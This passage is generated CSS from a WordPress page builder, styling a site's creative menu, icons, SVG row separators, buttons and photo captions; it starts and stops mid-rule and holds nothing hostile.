border-box;border-color: #000000;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.text,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5a9e2400579b6 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( min-width: 769px ) {}.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5a9e2400579b6 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#97cce8;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: ;}.fl-node-5a9e2400579b6 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #ffffff;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: ;}@media only screen and ( max-width: 768px ) {.fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu {text-align: center;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle-container,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li {}.fl-node-5a9e2400579b6 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle-container,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li {}.fl-node-5a9e2400579b6 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu {text-align: center;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 700;text-transform: uppercase;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a, .fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 400;text-transform: none;}.fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5a96e8686bbfc .fl-icon i,.fl-node-5a96e8686bbfc .fl-icon i:before {color: #9b9b9b;}.fl-node-5a96e8686bbfc .fl-icon i, .fl-node-5a96e8686bbfc .fl-icon i:before {font-size: 16px;}.fl-node-5a96e8686bbfc .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5a96e8686bbfc.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5a96e8686bbfc .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5a96e8686bbfc .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5a96e8686bbfc .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5a96e8686bbfc > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}@media (max-width: 768px) { .fl-node-5a96e8686bbfc > .fl-module-content { margin-left:0px; } }.fl-node-5a96e8686bba7 .fl-icon i,.fl-node-5a96e8686bba7 .fl-icon i:before {color: #9b9b9b;}.fl-node-5a96e8686bba7 .fl-icon i:hover,.fl-node-5a96e8686bba7 .fl-icon i:hover:before,.fl-node-5a96e8686bba7 .fl-icon a:hover i,.fl-node-5a96e8686bba7 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5a96e8686bba7 .fl-icon i, .fl-node-5a96e8686bba7 .fl-icon i:before {font-size: 16px;}.fl-node-5a96e8686bba7 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5a96e8686bba7.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5a96e8686bba7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5a96e8686bba7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5a96e8686bba7 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5a96e8686bba7 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}@media (max-width: 768px) { .fl-node-5a96e8686bba7 > .fl-module-content { margin-left:0px; } }.fl-node-5a96e8686ba43 .fl-icon i,.fl-node-5a96e8686ba43 .fl-icon i:before {color: #9b9b9b;}.fl-node-5a96e8686ba43 .fl-icon i, .fl-node-5a96e8686ba43 .fl-icon i:before {font-size: 16px;}.fl-node-5a96e8686ba43 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5a96e8686ba43.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5a96e8686ba43 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5a96e8686ba43 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5a96e8686ba43 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5a96e8686ba43 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}@media (max-width: 768px) { .fl-node-5a96e8686ba43 > .fl-module-content { margin-left:0px; } }.fl-node-5a96e8686ba06 .fl-icon i,.fl-node-5a96e8686ba06 .fl-icon i:before {color: #9b9b9b;}.fl-node-5a96e8686ba06 .fl-icon i:hover,.fl-node-5a96e8686ba06 .fl-icon i:hover:before,.fl-node-5a96e8686ba06 .fl-icon a:hover i,.fl-node-5a96e8686ba06 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5a96e8686ba06 .fl-icon i, .fl-node-5a96e8686ba06 .fl-icon i:before {font-size: 16px;}.fl-node-5a96e8686ba06 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5a96e8686ba06.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5a96e8686ba06 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5a96e8686ba06 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5a96e8686ba06 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5a96e8686ba06 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}@media (max-width: 768px) { .fl-node-5a96e8686ba06 > .fl-module-content { margin-left:0px; } }.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-5a96e8686b855 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap 